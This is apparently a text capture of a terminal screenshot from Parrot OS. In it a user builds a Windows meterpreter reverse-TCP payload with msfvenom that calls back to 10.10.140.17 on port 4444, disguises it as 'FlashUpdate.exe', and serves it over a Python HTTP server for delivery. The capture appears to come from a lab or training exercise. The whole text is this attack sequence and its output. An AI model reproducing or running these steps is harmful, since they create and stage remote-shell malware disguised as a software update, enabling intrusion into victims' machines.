 Parrot Terminal
File Edit View Search Terminal Help
┌─[cyberzombi3@parrot]─[/tmp]
└──╼ $msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp lhos
t=10.10.140.17 lport=4444 -f exe -o /tmp/FlashUpdate.exe
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/FlashUpdate.exe
┌─[cyberzombi3@parrot]─[/tmp]
└──╼ $ls
FlashUpdate.exe
pulse-PKdhtXMmr18n
ssh-D4QAcAYYqdJ4
systemd-private-073048a4a30c46bd8128ae75625badd3-ModemManager.service-dhB9RE
systemd-private-073048a4a30c46bd8128ae75625badd3-redis-server@openvas.service-Nq
YtT8
systemd-private-073048a4a30c46bd8128ae75625badd3-redis-server.service-yVszrD
systemd-private-073048a4a30c46bd8128ae75625badd3-rtkit-daemon.service-Jns4XH
systemd-private-073048a4a30c46bd8128ae75625badd3-systemd-timesyncd.service-9jjUc
d
systemd-private-073048a4a30c46bd8128ae75625badd3-upower.service-m5LhNp
VMwareDnD
vmware-root_399-1857358953
┌─[cyberzombi3@parrot]─[/tmp]
└──╼ $python -m "SimpleHTTPServer" 8000
Serving HTTP on 0.0.0.0 port 8000 ...